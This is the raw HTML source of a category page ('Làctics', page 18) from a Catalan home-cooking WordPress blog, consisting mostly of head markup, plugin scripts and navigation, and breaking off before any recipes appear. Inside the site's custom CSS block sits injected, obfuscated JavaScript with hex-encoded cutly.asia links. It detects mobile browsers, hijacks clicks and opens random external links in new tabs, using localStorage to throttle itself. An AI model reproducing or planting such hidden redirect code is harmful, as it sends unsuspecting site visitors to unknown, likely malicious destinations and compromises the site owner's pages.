

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lacuinadecasa.cat/category/lactics/page/18/
body_size: 11287
content:
<!DOCTYPE html>
<html lang="ca" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Làctics &#8211; Pàgina 18 &#8211; La cuina de casa</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La cuina de casa &raquo; canal d&#039;informació" href="http://www.lacuinadecasa.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="La cuina de casa &raquo; Canal dels comentaris" href="http://www.lacuinadecasa.cat/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La cuina de casa &raquo; Làctics Canal de les categories" href="http://www.lacuinadecasa.cat/category/lactics/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lacuinadecasa.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sociablecss-css'  href='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/css/sociable.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lacuinadecasa.cat/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://www.lacuinadecasa.cat/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.31' type='text/css' media='all' />
<link rel='stylesheet' id='myrecipes-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='myrecipes-style-css'  href='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/style.css?ver=4.7.29' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='myrecipes-ie-css'  href='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='myrecipes-ie8-css'  href='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='myrecipes-ie7-css'  href='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='google-font-greatvibes-css'  href='https://fonts.googleapis.com/css?family=Great+Vibes&#038;subset=latin%2Clatin-ext&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C300%2C800&#038;subset=latin%2Clatin-ext&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='myrecipes-app-css-css'  href='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/css/app.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://www.lacuinadecasa.cat/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=4.7.29' type='text/css' media='all' />
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/js/sociable.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/js/vuible.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/js/addtofavorites.js?ver=4.7.29'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/modernizr.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://www.lacuinadecasa.cat/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lacuinadecasa.cat/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lacuinadecasa.cat/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<script type="text/javascript" src="http://www.lacuinadecasa.cat/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.lacuinadecasa.cat/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<script type='text/javascript'>var base_url_sociable = 'http://www.lacuinadecasa.cat/wp-content/plugins/sociable/'</script><script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.1"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "4.7.29"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.1","plugin_mode":"WordPress","anonymous_profile_id":"wp-8900227a11cdbacdd5512fc8107f4ae1","page_info":{"template":"categories","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript"src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-8900227a11cdbacdd5512fc8107f4ae1" async="async"></script><link rel="icon" href="http://www.lacuinadecasa.cat/wp-content/uploads/2017/04/cropped-favicon-32x32.gif" sizes="32x32" />
<link rel="icon" href="http://www.lacuinadecasa.cat/wp-content/uploads/2017/04/cropped-favicon-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.lacuinadecasa.cat/wp-content/uploads/2017/04/cropped-favicon-180x180.gif" />
<meta name="msapplication-TileImage" content="http://www.lacuinadecasa.cat/wp-content/uploads/2017/04/cropped-favicon-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			/*
Podeu afegir el vostre CSS aquí.

Feu clic a la icona d'ajuda de dalt si voleu saber-ne més.
*/

@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i');

.header h1 {top:10px;}
.header h1 a img {max-height:50px;}

.footer .social-buttons a:nth-child(4), .footer .social-buttons a:nth-child(5) {display:none;}

section.hero {background-attachment:initial !important;}
section.hero {position:relative;}
section.hero:before {content:""; position:absolute; top:0; right:0; bottom:0; left:0; background:rgba(255,255,255,.3);}
.hero h2 {color:#000; font-size:42px; font-style:italic;}
.hero a strong {color:#000; font-
weight:600;}
.hero a strong {color:#000; font-weight:600;}
.hero .listing-excerpt p {color:#444;}
.hero .listing-excerpt {background:rgba(255,255,255,.8);}
.hero a img {border-color:rgba(255,255,255,.8);}
.hero a:hover img {border-color:rgba(255,255,255,1); opacity:.8;}


.page-id-3388 h3, .page-id-398  .article-content h3 {font-size:40px;}
.page-id-3388 .article-content p a, .page-id-398  .article-content p a {display:inline-block; width:100%; padding:15px 0; font-size:20px; border-bottom:2px dotted #DDD;}
.page-id-3366 .article-content p img {margin:0 20px 20px 0;}
.page-id-3366 .article-content p a {font-size:20px;}

.sub-nav {display:flex; flex-wrap:wrap; justify-content:center; width:auto;}
.sub-nav .list {width:auto; margin:5px;}
.sub-nav .list a {display:inline-block; padding:4px 10px; border:1px solid #DDD; border-radius:20px;}

.single-post .hero, .single-blog .hero, .page-template-default .hero {background-color:#C00 !important;}
.single-post .hero:before, .page-template-default .hero:before {display:none;}
.single-post .hero .overlay-hero, .single-blog .hero .overlay-hero, .page-template-default .hero .overlay-hero {background:none !important;}

.overlay {background-color:rgba(180,0,0,.9);}
.top-menu-mobile ul {margin:0; padding:0; list-style:none;}
.top-menu-mobile ul li {border-top:1px solid rgba(255,255,255,.2);}
.top-menu-mobile ul li:last-child {border-bottom:1px solid rgba(255,255,255,.2);}

.listing-grid img {width:100%; height:auto;}

@media (max-width:600px) {

.listing-grid img {max-width:100%; height:auto;}

}

.sociable_tagline {font-family:"Great Vibes",cursive; font-size:36px;}

.gglcptch.gglcptch_v2 {display:block; float:left;}
.form-submit {text-align:center;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x58\x54\x6b\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x78\x64\x44\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x79\x70\x46\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x59\x50\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4a\x42\x50\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x6e\x53\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x7a\x4e\x4c\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x51\x55\x77\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6b\x69\x42\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x50\x76\x57\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
	</head>

<body id="page-body" class="archive paged category category-lactics category-27 paged-18 category-paged-18 hfeed">

<!-- Codigo para plugins Facebook -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '685194308319054',
      xfbml      : true,
      version    : 'v2.8'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/es_LA/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<!-- Codigo para Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88772670-1', 'auto');
  ga('send', 'pageview');

</script>

<section class="header">

	<div class="row">
	    <div class="medium-3 large-8 small-6 columns right">
	    	<div id="mobileNav" class="overlay">
	    	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
	    	  <div class="overlay-content">
	    	    	    		<div class="top-menu-mobile"><ul>
<li class="page_item page-item-383"><a href="http://www.lacuinadecasa.cat/autora/">Gemma Clofent</a></li>
<li class="page_item page-item-398"><a href="http://www.lacuinadecasa.cat/index-alfabetic/">Índex alfabètic</a></li>
<li class="page_item page-item-3366"><a href="http://www.lacuinadecasa.cat/index-amb-fotos/">Índex amb fotos</a></li>
<li class="page_item page-item-3388"><a href="http://www.lacuinadecasa.cat/index-tematic-2/">Índex temàtic</a></li>
</ul></div>
	        		    	  </div>
	    	</div>
	    	<a class="toggleSearch js-toggle-search" href="javascript:;"><svg enable-background="new 0 0 80 80" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg"><path d="m59.45 55.911l-10.11-10.11c1.922-2.64 3.069-5.88 3.069-9.396 0-8.837-7.163-16-16-16s-16 7.163-16 16 7.163 16 16 16c3.516 0 6.756-1.147 9.396-3.069l10.11 10.11 3.535-3.535m-23.04-8.505c-6.07 0-11-4.935-11-11s4.935-11 11-11 11 4.935 11 11-4.935 11-11 11"/></svg></a>
	    	<div class="button_container" onclick="openNav()">
				<span class="top"></span>
				<span class="middle"></span>
				<span class="bottom"></span>
	    	</div>

	        	    		<div class="top-menu hide-for-medium hide-for-small"><ul>
<li class="page_item page-item-383"><a href="http://www.lacuinadecasa.cat/autora/">Gemma Clofent</a></li>
<li class="page_item page-item-398"><a href="http://www.lacuinadecasa.cat/index-alfabetic/">Índex alfabètic</a></li>
<li class="page_item page-item-3366"><a href="http://www.lacuinadecasa.cat/index-amb-fotos/">Índex amb fotos</a></li>
<li class="page_item page-item-3388"><a href="http://www.lacuinadecasa.cat/index-tematic-2/">Índex temàtic</a></li>
</ul></div>
	    		
	        
	    </div>
	    <div class="medium-9 large-4 small-6 columns left">

								<h1><a href="http://www.lacuinadecasa.cat/"><img src="http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/images/myRecipes-logo.png"></a></h1>
				    				    </div>

	</div>

</section>

		
			<section class="hero" style="background-color: #a9c245; color: #000000; background-image: url();">
			    <div class="row">
			        <div class="large-12 columns text-center">
			            
        								            <h1 class="page-title" style="color:#000000">Làctics</h1>        				
			        </div>
			    </div>
			</section>
							<div class="row">
				    <div class="large-12 columns listing text-center">
				        				        <ul class="sub-nav">
